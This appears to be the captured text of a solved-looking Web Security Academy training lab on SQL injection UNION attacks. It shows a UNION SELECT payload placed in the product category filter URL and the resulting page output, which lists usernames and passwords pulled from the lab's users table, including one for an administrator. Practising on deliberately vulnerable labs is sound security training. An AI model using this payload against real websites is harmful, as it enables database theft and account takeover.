 https://0a1b00d704d2c087c071140d001e00c6.web-security-academy.net/filter?category=%27+UNION+SELECT+username,password+FROM+users--
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home
Back to lab description
LAB
Not solved
Home | My account
WE LIKE TO
SHOP
' UNION SELECT username,password FROM users--
Refine your search:
All
Accessories
Corporate gifts
Gifts
Lifestyle
Tech gifts
carlos
bqnf60qyvpr6z9iovfa1
wiener
wk12ek9x0n2klsolds8e
administrator
g9glrbjiheu1zm56qk4g